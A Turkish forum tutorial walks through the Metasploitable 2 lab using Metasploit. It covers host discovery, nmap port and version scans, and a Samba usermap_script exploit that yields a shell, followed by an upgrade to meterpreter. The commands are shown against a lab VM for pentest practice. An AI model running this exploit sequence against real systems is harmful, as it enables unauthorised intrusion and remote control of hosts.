Métasploitable Çözümleri

Arkadaşlar Merhaba

Bugün sizlere neredeyse tüm pentesterların kullandığı lab olan Me'tas'ploitable 2 nin çözümlerini anlatacağım.

(Malesef forumda me'tas kelimesine sansür konulduğundan böyle yazmak durumunda kalıyorum. Siz kendiniz ' ı çıkartarak anlayabilirsiniz.)

Enbaşta Me'tas'ploitable nedir?

Rapid7 şirketinin ilk zamanlarda bir hack oyunu olarak çıkarıp daha sonra gerçekten bir hack frameworküne dönüşen me'tas'ploit in uygulandığı yerdir. İçerisinde birsürü açık barındırır ve buda farklı yollardan cihaza sızmamıza olanak sağlar.

İsterseniz başlayalım.

İlk olarak Me'tas'ploitable ile me'tas'ploiti açıyoruz.

(Burada bir araca para vericek durumda olmadığımdan me'tas'ploit-frameworkü kullanıcam [msfconsole])





İlk olarak kullanıcı taramamızı yapıyoruz.

netdiscover -r 192.168.43.1/24

Evet cihazımız belli oldu. 192.168.43.120

{Bu andan itibaren me'tas'ploiti çok kullanıcağımdan ve sansürün etkilememesi için kendimce bir isim takıcam: RIFKI }



Cihazımız belli olduğuna göre artık RIFKImızı açabiliriz.

Artık RIFKImızı açtığımıza göre RIFKInın belli başlı özellik ve uyumluklarını kullanarak bu işlemimizi sürdürcez.

İlk hareket tabikide port taraması yapmak olacaktır.

Ve bunu RIFKIca çözücez.









Şimdi port taraması yapalım.

db_nmap 192.168.43.120

Belli başlı portları önümüze serdi.

Geçenki konumda anlattığım üzere bu portlarda aldatmacalar olabiliyor.





Buyüzden birde versiyon taraması yapacağız.

(eğer port belirtmeden tarama yapmaya kalkışırsam çok uzun sürecektir. Bu yüzden tüm portları belirtiyorum.)

db_nmap -sV -p21,22,23,25,53,80,111,139,445,512,513,514,1099,1524,2049,2121,3306,5432,5900,6000,6667,8009,8180 192.168.43.120

Çıktı geldiğinde bir crash ile karşılaşıyoruz ama bu bir sıkıntı olmucaktır.

Şimdi bu özelliği bilmeyen kullanıcılarımız neden böyle bir şey yaptığımızı soracaktır.

Bunu yaparak tüm port taramaları ve kullanıcı taramalırını kendi databaseine ekliyor.

services

Böylece başka bir yere not yazmaya gerek kalmadan tek komut satırından halledebiliriz.

Hatta linux komut satırındaki çoğu uygulamayıda bu RIFKIda yapabiliriz.

RIFKInın reklamını yaptığımıza göre devam edelim.

Sponsor olduğu için Rapid7 e teşşekür ediyorum

Servislerimizin versiyonlarına göre artık açık bulucaz

Netbios Açığı

İlk olarak modül arayacağız bunun için ingilizce ara diyoruz.

search samba

Buradaki modüllerden multi/samba/usermap_script i seçiyoruz

use multi/samba/usermap_script

info yazarakta seçtiğiniz modülün bilgilerini öğrenebilirsiniz.





Yukarıdaki ayarlara baktığımızda rhost ve rport isteniyor bizden.

Zaten rport doğru verilmiş değiştirilmicek.

Bizden sadece rhost istiyor.

setg komutunu kullanarak gelecekteki rhost kısımlarına bunu ataması gerktiğini belirtiyorum.

setg rhost 192.168.43.120

Ayarladıktan sonra exploit diyip çalıştırıyoruz.

Burada -j biz işimizi devam ettirelim diye verilmiştir.

exploit -j

Evet sızarak küçük bir shell açtık.

Daha fazlasını isteyenlere güzel bir meslek sırrı vereyim.





Shell i meterpreter e dönüştürerek tam erişimi ele alabiliriz.

Evet böyle rahatlıkla meterpreter oturumu alabiliriz.





